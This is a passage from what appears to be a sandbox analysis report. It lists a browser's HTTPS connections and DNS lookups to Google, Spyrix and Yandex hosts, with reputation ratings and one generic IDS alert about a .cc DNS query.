1376 | chrome.exe | 142.250.186.174:443 | clients2.google.com | Google Inc. | US | whitelisted |
1376 | chrome.exe | 54.39.133.136:443 | www.spyrix.com | OVH SAS | FR | unknown |
1376 | chrome.exe | 142.250.184.205:443 | accounts.google.com | Google Inc. | US | whitelisted |
1376 | chrome.exe | 142.250.185.110:443 | www.google-analytics.com | Google Inc. | US | whitelisted |
1376 | chrome.exe | 142.250.186.104:443 | www.googletagmanager.com | Google Inc. | US | suspicious |
1376 | chrome.exe | 142.250.186.163:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
1376 | chrome.exe | 167.114.14.168:443 | spyrix.info | OVH SAS | CA | unknown |
1376 | chrome.exe | 142.250.184.234:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
1376 | chrome.exe | 142.250.184.227:443 | fonts.gstatic.com | Google Inc. | US | whitelisted |
1376 | chrome.exe | 77.88.21.119:443 | mc.yandex.ru | YANDEX LLC | RU | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clients2.google.com |
| whitelisted |
accounts.google.com |
| shared |
www.spyrix.com |
| unknown |
www.googletagmanager.com |
| whitelisted |
www.google-analytics.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
spyrix.info |
| unknown |
fonts.googleapis.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
mc.yandex.ru |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Potentially Bad Traffic | ET DNS Query for .cc TLD |